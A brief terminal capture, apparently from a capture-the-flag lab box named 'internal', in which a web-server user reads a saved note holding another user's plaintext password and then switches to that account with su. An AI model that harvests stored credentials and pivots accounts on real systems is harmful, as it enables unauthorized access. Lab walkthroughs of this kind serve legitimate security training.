 www-data@internal:/opt$ cat wp-save.txt
Bill,
Aubreanna needed these credentials for something later.  Let her know you have t
hem and where they are.
aubreanna:bubb13guM!@#123
www-data@internal:/opt$ su aubrenna
No passwd entry for user 'aubrenna'
www-data@internal:/opt$ su aubreanna
Password:
aubreanna@internal:/opt$ whoami
aubreanna
aubreanna@internal:/opt$